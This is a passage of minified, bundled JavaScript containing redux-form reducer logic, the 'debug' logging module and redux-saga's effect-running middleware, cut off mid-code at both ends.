this.refs.wrapped.getWrappedInstance().isValid()}},{key:"invalid",get:function(){return!this.valid}},{key:"pristine",get:function(){return this.refs.wrapped.getWrappedInstance().isPristine()}},{key:"dirty",get:function(){return!this.pristine}},{key:"values",get:function(){return this.refs.wrapped.getWrappedInstance().getValues()}},{key:"fieldList",get:function(){return this.refs.wrapped.getWrappedInstance().getFieldList()}},{key:"wrappedInstance",get:function(){return this.refs.wrapped.getWrappedInstance().refs.wrapped}}]),t}(Se.Component)}}}(dt),Un=function(e){var t=e.deepEqual,n=e.empty,r=e.getIn,o=e.deleteIn,i=e.setIn;return function e(a,s){if("]"===s[s.length-1]){var u=Object(tt.a)(s);return u.pop(),r(a,u.join("."))?i(a,s,void 0):a}var c=a;void 0!==r(a,s)&&(c=o(a,s));var l=s.lastIndexOf(".");if(l>0){var f=s.substring(0,l);if("]"!==f[f.length-1]){var p=r(c,f);if(t(p,n))return e(c,f)}}return c}};function Wn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Yn(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var zn=function(e){return e&&e.type&&e.type.length>i.length&&e.type.substring(0,i.length)===i},Xn=function(e){var t,n=e.deepEqual,r=e.empty,o=e.getIn,i=e.setIn,L=e.deleteIn,N=e.fromJS,H=e.keys,V=e.size,U=e.splice,W=Un(e),Y=function(e,t,n,r,a,s,u){var c=o(e,t+"."+n);return c||u?i(e,t+"."+n,U(c,r,a,s)):e},z=function(e,t,n,r,a,s,u){var c=o(e,t),l=dt.getIn(c,n);return l||u?i(e,t,dt.setIn(c,n,dt.splice(l,r,a,s))):e},X=["values","fields","submitErrors","asyncErrors"],q=function(e,t,n,o,i){var a=e,s=null!=i?r:void 0;return a=Y(a,"values",t,n,o,i,!0),a=Y(a,"fields",t,n,o,s),a=z(a,"syncErrors",t,n,o,void 0),a=z(a,"syncWarnings",t,n,o,void 0),a=Y(a,"submitErrors",t,n,o,void 0),a=Y(a,"asyncErrors",t,n,o,void 0)},K=(Wn(t={},a,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=t.payload;return q(e,r,o,0,i)})),Wn(t,s,(function(e,t){var n=t.meta,r=n.field,a=n.from,s=n.to,u=o(e,"values."+r),c=u?V(u):0,l=e;return c&&X.forEach((function(e){var t=e+"."+r;if(o(l,t)){var n=o(l,t+"["+a+"]");l=i(l,t,U(o(l,t),a,1)),l=i(l,t,U(o(l,t),s,0,n))}})),l})),Wn(t,u,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,i-1,1):e})),Wn(t,c,(function(e,t){var n=t.meta.field,r=t.payload,i=o(e,"values."+n),a=i?V(i):0;return q(e,n,a,0,r)})),Wn(t,l,(function(e,t){var n=t.meta,r=n.field,o=n.index;return q(e,r,o,1)})),Wn(t,f,(function(e,t){var n=t.meta.field,r=o(e,"values."+n),i=r?V(r):0;return i?q(e,n,0,i):e})),Wn(t,p,(function(e,t){var n=t.meta.field;return q(e,n,0,1)})),Wn(t,d,(function(e,t){var n=t.meta,r=n.field,o=n.index,i=n.removeNum,a=t.payload;return q(e,r,o,i,a)})),Wn(t,y,(function(e,t){var n=t.meta,r=n.field,a=n.indexA,s=n.indexB,u=e;return X.forEach((function(e){var t=o(u,e+"."+r+"["+a+"]"),n=o(u,e+"."+r+"["+s+"]");void 0===t&&void 0===n||(u=i(u,e+"."+r+"["+a+"]",n),u=i(u,e+"."+r+"["+s+"]",t))})),u})),Wn(t,h,(function(e,t){var n=t.meta.field,r=t.payload;return q(e,n,0,0,r)})),Wn(t,m,(function(e,t){var n=t.meta.field,r=t.payload,o=e;return o=W(o,"asyncErrors."+n),o=W(o,"submitErrors."+n),o=i(o,"fields."+n+".autofilled",!0),o=i(o,"values."+n,r)})),Wn(t,v,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=t.payload,u=e;return void 0===o(u,"initial."+r)&&""===s?u=W(u,"values."+r):void 0!==s&&(u=i(u,"values."+r,s)),r===o(u,"active")&&(u=L(u,"active")),u=L(u,"fields."+r+".active"),a&&(u=i(u,"fields."+r+".touched",!0),u=i(u,"anyTouched",!0)),u})),Wn(t,g,(function(e,t){var n=t.meta,r=n.field,a=n.touch,s=n.persistentSubmitErrors,u=t.payload,c=e;return void 0===o(c,"initial."+r)&&""===u?c=W(c,"values."+r):void 0!==u&&(c=i(c,"values."+r,u)),c=W(c,"asyncErrors."+r),s||(c=W(c,"submitErrors."+r)),c=W(c,"fields."+r+".autofilled"),a&&(c=i(c,"fields."+r+".touched",!0),c=i(c,"anyTouched",!0)),c})),Wn(t,b,(function(e){return L(e,"triggerSubmit")})),Wn(t,T,(function(e){return W(e,"submitErrors")})),Wn(t,S,(function(e,t){var n=t.meta.field;return L(e,"asyncErrors."+n)})),Wn(t,_,(function(e,t){var n=t.meta.field,r=e,a=o(e,"active");return r=L(r,"fields."+a+".active"),r=i(r,"fields."+n+".visited",!0),r=i(r,"fields."+n+".active",!0),r=i(r,"active",n)})),Wn(t,P,(function(e,t){var a=t.payload,s=t.meta,u=s.keepDirty,c=s.keepSubmitSucceeded,l=N(a),f=r,p=o(e,"warning");p&&(f=i(f,"warning",p));var d=o(e,"syncWarnings");d&&(f=i(f,"syncWarnings",d));var h=o(e,"error");h&&(f=i(f,"error",h));var y=o(e,"syncErrors");y&&(f=i(f,"syncErrors",y));var m=o(e,"registeredFields");m&&(f=i(f,"registeredFields",m));var v=o(e,"values"),g=o(e,"initial"),b=l,T=v;return u&&m?n(b,g)||(H(m).forEach((function(e){var t=o(g,e),r=o(v,e);if(n(r,t)){var a=o(b,e);T=i(T,e,a)}})),H(b).forEach((function(e){if(void 0===o(g,e)){var t=o(b,e);T=i(T,e,t)}}))):T=b,c&&o(e,"submitSucceeded")&&(f=i(f,"submitSucceeded",!0)),f=i(f,"values",T),f=i(f,"initial",b)})),Wn(t,A,(function(e,t){var n=t.payload,r=n.name,a=n.type,s="registeredFields['"+r+"']",u=o(e,s);if(u){var c=o(u,"count")+1;u=i(u,"count",c)}else u=N({name:r,type:a,count:1});return i(e,s,u)})),Wn(t,E,(function(e){var t=r,n=o(e,"registeredFields");n&&(t=i(t,"registeredFields",n));var a=o(e,"initial");return a&&(t=i(t,"values",a),t=i(t,"initial",a)),t})),Wn(t,G,(function(e){return i(e,"triggerSubmit",!0)})),Wn(t,C,(function(e,t){var n=t.meta.field;return i(e,"asyncValidating",n||!0)})),Wn(t,x,(function(e){return i(e,"submitting",!0)})),Wn(t,k,(function(e,t){var n=t.payload,r=e;if(r=L(r,"asyncValidating"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);o&&(r=i(r,"error",o)),r=Object.keys(a).length?i(r,"asyncErrors",N(a)):L(r,"asyncErrors")}else r=L(r,"error"),r=L(r,"asyncErrors");return r})),Wn(t,F,(function(e,t){var n=t.payload,r=e;if(r=L(r,"submitting"),r=L(r,"submitFailed"),r=L(r,"submitSucceeded"),n&&Object.keys(n).length){var o=n._error,a=Yn(n,["_error"]);r=o?i(r,"error",o):L(r,"error"),r=Object.keys(a).length?i(r,"submitErrors",N(a)):L(r,"submitErrors"),r=i(r,"submitFailed",!0)}else r=i(r,"submitSucceeded",!0),r=L(r,"error"),r=L(r,"submitErrors");return r})),Wn(t,M,(function(e,t){var n=t.meta.fields,r=e;return r=i(r,"submitFailed",!0),r=L(r,"submitSucceeded"),r=L(r,"submitting"),n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),n.length&&(r=i(r,"anyTouched",!0)),r})),Wn(t,O,(function(e){var t=e;return t=L(t,"submitFailed"),t=i(t,"submitSucceeded",!0)})),Wn(t,I,(function(e,t){var n=t.meta.fields,r=e;return n.forEach((function(e){return r=i(r,"fields."+e+".touched",!0)})),r=i(r,"anyTouched",!0)})),Wn(t,D,(function(e,t){var a=t.payload,s=a.name,u=a.destroyOnUnmount,c=e,l="registeredFields['"+s+"']",f=o(c,l);if(!f)return c;var p=o(f,"count")-1;return p<=0&&u?(c=L(c,l),n(o(c,"registeredFields"),r)&&(c=L(c,"registeredFields"))):(f=i(f,"count",p),c=i(c,l,f)),u&&(c=W(c,"syncErrors."+s),c=W(c,"submitErrors."+s),c=W(c,"asyncErrors."+s),c=W(c,"syncWarnings."+s)),c})),Wn(t,R,(function(e,t){var n=t.meta.fields,r=e;n.forEach((function(e){return r=L(r,"fields."+e+".touched")}));var a=H(o(r,"registeredFields")).some((function(e){return o(r,"fields."+e+".touched")}));return r=a?i(r,"anyTouched",!0):L(r,"anyTouched")})),Wn(t,j,(function(e,t){var n=t.payload,r=n.syncErrors,o=n.error,a=e;return o?(a=i(a,"error",o),a=i(a,"syncError",!0)):(a=L(a,"error"),a=L(a,"syncError")),a=Object.keys(r).length?i(a,"syncErrors",r):L(a,"syncErrors")})),Wn(t,B,(function(e,t){var n=t.payload,r=n.syncWarnings,o=n.warning,a=e;return a=o?i(a,"warning",o):L(a,"warning"),a=Object.keys(r).length?i(a,"syncWarnings",r):L(a,"syncWarnings")})),t);return function e(t){return t.plugin=function(t){var n=this;return e((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).reduce((function(n,r){var s=o(n,r),u=t[r](s,a,o(e,r));return u===s?n:i(n,r,u)}),n(e,a))}))},t}(function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n&&n.meta&&n.meta.form;if(!a||!zn(n))return t;if(n.type===w)return n.meta.form.reduce((function(e,t){return W(e,t)}),t);var s=o(t,a),u=e(s,n);return u===s?t:i(t,a,u)}}((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r,t=arguments[1],n=K[t.type];return n?n(e,t):e})))}(dt),qn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};!function(e){var t=e.getIn}(dt);var Kn=Z,$n=he},,function(e,t,n){(function(r){function o(){var e;try{e=t.storage.debug}catch(e){}return!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production",CUSTOM_FEED_API_URL:void 0,CUSTOM_FEED_NEXT_API_URL:void 0,CUSTOM_STORE_API_URL:void 0,CUSTOM_CORE_SERVER_ROOT_URL:void 0,TEST_PROD:void 0}).DEBUG),e}(t=e.exports=n(1232)).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},t.formatArgs=function(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),!n)return;var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var o=0,i=0;e[0].replace(/%[a-zA-Z%]/g,(function(e){"%%"!==e&&(o++,"%c"===e&&(i=o))})),e.splice(i,0,r)},t.save=function(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}},t.load=o,t.useColors=function(){if("undefined"!=typeof window&&window.process&&"renderer"===window.process.type)return!0;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(o())}).call(this,n(560))},,function(e,t,n){e.exports=n(1522)()},function(e,t,n){"use strict";n.d(t,"u",(function(){return i})),n.d(t,"e",(function(){return a})),n.d(t,"b",(function(){return u})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return l})),n.d(t,"d",(function(){return f})),n.d(t,"o",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"k",(function(){return y})),n.d(t,"n",(function(){return m})),n.d(t,"f",(function(){return v})),n.d(t,"m",(function(){return T})),n.d(t,"s",(function(){return S})),n.d(t,"t",(function(){return w})),n.d(t,"h",(function(){return _})),n.d(t,"i",(function(){return P})),n.d(t,"v",(function(){return A})),n.d(t,"q",(function(){return O})),n.d(t,"p",(function(){return C})),n.d(t,"j",(function(){return x})),n.d(t,"l",(function(){return k})),n.d(t,"g",(function(){return F})),n.d(t,"w",(function(){return G}));var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var i=function(e){return"@@redux-saga/"+e},a=i("TASK"),s=i("HELPER"),u=i("MATCH"),c=i("cancelPromise"),l=i("SAGA_ACTION"),f=i("SELF_CANCELLATION"),p=function(e){return function(){return e}},d=p(!0),h=(p(!1),function(){}),y=function(e){return e},m=!1;function v(e,t,n){if(!t(e))throw C("error","uncaught at check",n),new Error(n)}var g=Object.prototype.hasOwnProperty;function b(e,t){return T.notUndef(e)&&g.call(e,t)}var T={undef:function(e){return null==e},notUndef:function(e){return null!=e},func:function(e){return"function"==typeof e},number:function(e){return"number"==typeof e},string:function(e){return"string"==typeof e},array:Array.isArray,object:function(e){return e&&!T.array(e)&&"object"===(void 0===e?"undefined":o(e))},promise:function(e){return e&&T.func(e.then)},iterator:function(e){return e&&T.func(e.next)&&T.func(e.throw)},iterable:function(e){return e&&T.func(Symbol)?T.func(e[Symbol.iterator]):T.array(e)},task:function(e){return e&&e[a]},observable:function(e){return e&&T.func(e.subscribe)},buffer:function(e){return e&&T.func(e.isEmpty)&&T.func(e.take)&&T.func(e.put)},pattern:function(e){return e&&(T.string(e)||"symbol"===(void 0===e?"undefined":o(e))||T.func(e)||T.array(e))},channel:function(e){return e&&T.func(e.take)&&T.func(e.close)},helper:function(e){return e&&e[s]},stringableFunc:function(e){return T.func(e)&&b(e,"toString")}},S={assign:function(e,t){for(var n in t)b(t,n)&&(e[n]=t[n])}};function w(e,t){var n=e.indexOf(t);n>=0&&e.splice(n,1)}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=r({},e),n=new Promise((function(e,n){t.resolve=e,t.reject=n}));return t.promise=n,t}function P(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=void 0,r=new Promise((function(r){n=setTimeout((function(){return r(t)}),e)}));return r[c]=function(){return clearTimeout(n)},r}var A=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return function(){return++e}}(),E=function(e){throw e},M=function(e){return{value:e,done:!0}};function O(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:E,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments[3],o={name:n,next:e,throw:t,return:M};return r&&(o[s]=!0),"undefined"!=typeof Symbol&&(o[Symbol.iterator]=function(){return o}),o}function C(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";"undefined"==typeof window?console.log("redux-saga "+e+": "+t+"\n"+(n&&n.stack||n)):console[e](t,n)}function x(e,t){return function(){return m&&C("warn",t),e.apply(void 0,arguments)}}var k=function(e){return new Error("\n  redux-saga: Error checking hooks detected an inconsistent state. This is likely a bug\n  in redux-saga code and not yours. Thanks for reporting this in the project's github repo.\n  Error: "+e+"\n")},F=function(e,t){return(e?e+".":"")+"setContext(props): argument "+t+" is not a plain object"};function G(e){return function(t){var n=Object.defineProperty(t,l,{value:!0});return e(n)}}},,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return a.a})),n.d(t,"d",(function(){return a.c})),n.d(t,"c",(function(){return r.i}));var r=n(29),o=n(546),i=n(68),a=n(187),s=n(365),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function c(e,t){for(var n in t){var r=t[n];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n,r)}return e}function l(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var p="proc first argument (Saga function result) must be an iterator",d={toString:function(){return"@@redux-saga/CHANNEL_END"}},h={toString:function(){return"@@redux-saga/TASK_CANCEL"}},y=function(){return r.o},m=function(e){return function(t){return t.type===("symbol"===(void 0===e?"undefined":u(e))?e:String(e))}},v=function(e){return function(t){return e.some((function(e){return b(e)(t)}))}},g=function(e){return function(t){return e(t)}};function b(e){return("*"===e?y:r.m.array(e)?v:r.m.stringableFunc(e)?m:r.m.func(e)?g:m)(e)}function T(e,t,n){var o=[],i=void 0,a=!1;function s(e){c(),n(e,!0)}function u(e){o.push(e),e.cont=function(u,c){a||(Object(r.t)(o,e),e.cont=r.r,c?s(u):(e===t&&(i=u),o.length||(a=!0,n(i))))}}function c(){a||(a=!0,o.forEach((function(e){e.cont=r.r,e.cancel()})),o=[])}return u(t),{addTask:u,cancelAll:c,abort:s,getTasks:function(){return o},taskNames:function(){return o.map((function(e){return e.name}))}}}function S(e){var t=e.context,n=e.fn,o=e.args;if(r.m.iterator(n))return n;var i,a,s=void 0,u=void 0;try{s=n.apply(t,o)}catch(e){u=e}return r.m.iterator(s)?s:u?Object(r.q)((function(){throw u})):Object(r.q)((i=void 0,a={done:!1,value:s},function(e){return i?{done:!0,value:e}:(i=!0,a)}))}var w=function(e){return{fn:e}};function _(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return r.r},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.r,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:r.r,y=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},m=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},v=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,g=arguments.length>7&&void 0!==arguments[7]?arguments[7]:"anonymous",P=arguments[8];Object(r.f)(e,r.m.iterator,p);var A=m.sagaMonitor,E=m.logger,M=m.onError,O=E||r.p,C=Object(a.e)(t),x=Object.create(y);R.cancel=r.r;var k=ne(v,g,e,P),F={name:g,cancel:I,isRunning:!0},G=T(0,F,j);function I(){F.isRunning&&!F.isCancelled&&(F.isCancelled=!0,R(h))}function D(){e._isRunning&&!e._isCancelled&&(e._isCancelled=!0,G.cancelAll(),j(h))}return P&&(P.cancel=D),e._isRunning=!0,R(),k;function R(t,n){if(!F.isRunning)throw new Error("Trying to resume an already finished generator");try{var o=void 0;n?o=e.throw(t):t===h?(F.isCancelled=!0,R.cancel(),o=r.m.func(e.return)?e.return(h):{done:!0,value:h}):o=t===d?r.m.func(e.return)?e.return():{done:!0}:e.next(t),o.done?(F.isMainRunning=!1,F.cont&&F.cont(o.value)):B(o.value,v,"",R)}catch(e){F.isCancelled&&O("error","uncaught at "+g,e.message),F.isMainRunning=!1,F.cont(e,!0)}}function j(t,n){e._isRunning=!1,C.close(),n?(t instanceof Error&&(t.sagaStack="at "+g+" \n "+(t.sagaStack||t.stack)),k.cont||(O("error","uncaught",t.sagaStack||t.stack),t instanceof Error&&M&&M(t)),e._error=t,e._isAborted=!0,e._deferredEnd&&e._deferredEnd.reject(t)):(t===h&&r.n&&O("info",g+" has been cancelled",""),e._result=t,e._deferredEnd&&e._deferredEnd.resolve(t)),k.cont&&k.cont(t,n),k.joiners.forEach((function(e){return e.cb(t,n)})),k.joiners=null}function B(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=arguments[3],a=Object(r.v)();A&&A.effectTriggered({effectId:a,parentEffectId:t,label:n,effect:e});var s=void 0;function u(e,t){s||(s=!0,o.cancel=r.r,A&&(t?A.effectRejected(a,e):A.effectResolved(a,e)),o(e,t))}u.cancel=r.r,o.cancel=function(){if(!s){s=!0;try{u.cancel()}catch(e){O("error","uncaught at "+g,e.message)}u.cancel=r.r,A&&A.effectCancelled(a)}};var c=void 0;return r.m.promise(e)?L(e,u):r.m.helper(e)?Y(w(e),a,u):r.m.iterator(e)?N(e,a,g,u):r.m.array(e)?q(e,a,u):r.m.notUndef(c=i.b.take(e))?H(c,u):r.m.notUndef(c=i.b.put(e))?V(c,u):r.m.notUndef(c=i.b.race(e))?K(c,a,u):r.m.notUndef(c=i.b.call(e))?U(c,a,u):r.m.notUndef(c=i.b.cps(e))?W(c,u):r.m.notUndef(c=i.b.fork(e))?Y(c,a,u):r.m.notUndef(c=i.b.join(e))?z(c,u):r.m.notUndef(c=i.b.cancel(e))?X(c,u):r.m.notUndef(c=i.b.select(e))?$(c,u):r.m.notUndef(c=i.b.actionChannel(e))?Q(c,u):r.m.notUndef(c=i.b.flush(e))?J(c,u):r.m.notUndef(c=i.b.cancelled(e))?Z(c,u):r.m.notUndef(c=i.b.getContext(e))?ee(c,u):r.m.notUndef(c=i.b.setContext(e))?te(c,u):u(e)}function L(e,t){var n=e[r.a];"function"==typeof n&&(t.cancel=n),e.then(t,(function(e){return t(e,!0)}))}function N(e,r,o,i){_(e,t,n,u,x,m,r,o,i)}function H(e,t){var n=e.channel,r=e.pattern,o=e.maybe;n=n||C;var i=function(e){return e instanceof Error?t(e,!0):Object(a.d)(e)&&!o?t(d):t(e)};try{n.take(i,b(r))}catch(e){return t(e,!0)}t.cancel=i.cancel}function V(e,t){var i=e.channel,a=e.action,s=e.resolve;Object(o.a)((function(){var e=void 0;try{e=(i?i.put:n)(a)}catch(e){if(i||s)return t(e,!0);O("error","uncaught at "+g,e.stack||e.message||e)}if(!s||!r.m.promise(e))return t(e);L(e,t)}))}function U(e,t,n){var o=e.context,i=e.fn,a=e.args,s=void 0;try{s=i.apply(o,a)}catch(e){return n(e,!0)}return r.m.promise(s)?L(s,n):r.m.iterator(s)?N(s,t,i.name,n):n(s)}function W(e,t){var n=e.context,o=e.fn,i=e.args;try{var a=function(e,n){return r.m.undef(e)?t(n):t(e,!0)};o.apply(n,i.concat(a)),a.cancel&&(t.cancel=function(){return a.cancel()})}catch(e){return t(e,!0)}}function Y(e,i,a){var s=e.context,c=e.fn,l=e.args,f=e.detached,p=S({context:s,fn:c,args:l});try{Object(o.c)();var d=_(p,t,n,u,x,m,i,c.name,f?null:r.r);f?a(d):p._isRunning?(G.addTask(d),a(d)):p._error?G.abort(p._error):a(d)}finally{Object(o.b)()}}function z(e,t){if(e.isRunning()){var n={task:k,cb:t};t.cancel=function(){return Object(r.t)(e.joiners,n)},e.joiners.push(n)}else e.isAborted()?t(e.error(),!0):t(e.result())}function X(e,t){e===r.d&&(e=k),e.isRunning()&&e.cancel(),t()}function q(e,t,n){if(!e.length)return n([]);var o=0,i=void 0,s=Array(e.length);var u=e.map((function(e,t){var u=function(e,r){i||(r||Object(a.d)(e)||e===d||e===h?(n.cancel(),n(e,r)):(s[t]=e,++o===s.length&&(i=!0,n(s))))};return u.cancel=r.r,u}));n.cancel=function(){i||(i=!0,u.forEach((function(e){return e.cancel()})))},e.forEach((function(e,n){return B(e,t,n,u[n])}))}function K(e,t,n){var o=void 0,i=Object.keys(e),s={};i.forEach((function(e){var t=function(t,r){o||(r?(n.cancel(),n(t,!0)):Object(a.d)(t)||t===d||t===h||(n.cancel(),o=!0,n(f({},e,t))))};t.cancel=r.r,s[e]=t})),n.cancel=function(){o||(o=!0,i.forEach((function(e){return s[e].cancel()})))},i.forEach((function(n){o||B(e[n],t,n,s[n])}))}function $(e,t){var n=e.selector,r=e.args;try{t(n.apply(void 0,[u()].concat(l(r))))}catch(e){t(e,!0)}}function Q(e,n){var r=e.pattern,o=e.buffer,i=b(r);i.pattern=r,n(Object(a.c)(t,o||s.a.fixed(),i))}function Z(e,t){t(!!F.isCancelled)}function J(e,t){e.flush(t)}function ee(e,t){t(x[e])}function te(e,t){r.s.assign(x,e),t()}function ne(e,t,n,o){var i,a;return n._deferredEnd=null,f(i={},r.e,!0),f(i,"id",e),f(i,"name",t),"done",(a={}).done=a.done||{},a.done.get=function(){if(n._deferredEnd)return n._deferredEnd.promise;var e=Object(r.h)();return n._deferredEnd=e,n._isRunning||(n._error?e.reject(n._error):e.resolve(n._result)),e.promise},f(i,"cont",o),f(i,"joiners",[]),f(i,"cancel",D),f(i,"isRunning",(function(){return n._isRunning})),f(i,"isCancelled",(function(){return n._isCancelled})),f(i,"isAborted",(function(){return n._isAborted})),f(i,"result",(function(){return n._result})),f(i,"error",(function(){return n._error})),f(i,"setContext",(function(e){Object(r.f)(e,r.m.object,Object(r.g)("task",e)),r.s.assign(x,e)})),c(i,a),i}}function P(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function A(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}n(376),n(1),t.b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.context,n=void 0===t?{}:t,o=A(e,["context"]),i=void 0,s=o.sagaMonitor;if(s&&(s.effectTriggered=s.effectTriggered||r.r,s.effectResolved=s.effectResolved||r.r,s.effectRejected=s.effectRejected||r.r,s.effectCancelled=s.effectCancelled||r.r,s.actionDispatched=s.actionDispatched||r.r),r.m.func(o))throw new Error("Saga middleware no longer accept Generator functions. Use sagaMiddleware.run instead");if(o.logger&&!r.m.func(o.logger))throw new Error("`options.logger` passed to the Saga middleware is not a function!");if(o.onerror&&(r.n&&Object(r.p)("warn","`options.onerror` is deprecated. Use `options.onError` instead."),o.onError=o.onerror,delete o.onerror),o.onError&&!r.m.func(o.onError))throw new Error("`options.onError` passed to the Saga middleware is not a function!");if(o.emitter&&!r.m.func(o.emitter))throw new Error("`options.emitter` passed to the Saga middleware is not a function!");function u(e){var t=e.getState,u=e.dispatch;i=function(e,r,i){return _(e.apply(void 0,P(r)),c.subscribe,l,t,n,o,i,e.name)};var c=Object(a.b)();c.emit=(o.emitter||r.k)(c.emit);var l=Object(r.w)(u);return function(e){return function(t){s&&s.actionDispatched(t);var n=e(t);return c.emit(t),n}}}return u.run=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];Object(r.f)(i,r.m.notUndef,"Before running a Saga, you must mount the Saga middleware on the Store using applyMiddleware"),Object(r.f)(e,r.m.func,"sagaMiddleware.run(saga, ...args): saga argument must be a Generator function!");var a=Object(r.v)();s&&s.effectTriggered({effectId:a,root:!0,parentEffectId:0,effect:{root:!0,saga:e,args:n}});var u=i(e,n,a);return s&&s.effectResolved(a,u),u},u.setContext=function(e){Object(r.f)(e,r.m.object,Object(r.g)("sagaMiddleware",e)),r.s.assign(n,e)},u}},function(e,t,n){var r=n(107),o=n(146),i=n(276),a=n(270),s=n(341),u=function(e,t,n){var c,l,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,g=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?o:o[t]||(o[t]={}),T=b.prototype||(b.prototype={});for(c in h&&(n=t),n)f=((l=!d&&g&&void 0!==g[c])?g:n)[c],p=v&&l?s(f,r):m&&"function"==typeof f?s(Function.call,f):f,g&&a(g,c,f,e&u.U),b[c]!=f&&i(b,c,p),m&&T[c]!=f&&(T[c]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"i",(function(){return p})),n.d(t,"g",(function(){return d})),n.d(t,"c",(function(){return y})),n.d(t,"f",(function(){return m})),n.d(t,"d",(function(){return v})),n.d(t,"h",(function(){return g})),n.d(t,"a",(function(){return b})),n.d(t,"e",(function(){return T})),n.d(t,"j",(function(){return S})),n.d(t,"k",(function(){return w})),n.d(t,"b",(function(){return P}));var r=n(29),o=n(376),i=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=Object(r.u)("IO"),u="TAKE",c="\n(HINT: if you are getting this errors in tests, consider using createMockTask from redux-saga/utils)",l=function(e,t){return e+" has been deprecated in favor of "+t+", please update your code"},f=function(e,t){var n;return a(n={},s,!0),a(n,e,t),n};function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"*";if(arguments.length&&Object(r.f)(arguments[0],r.m.notUndef,"take(patternOrChannel): patternOrChannel is undefined"),r.m.pattern(e))return f(u,{pattern:e});if(r.m.channel(e))return f(u,{channel:e});throw new 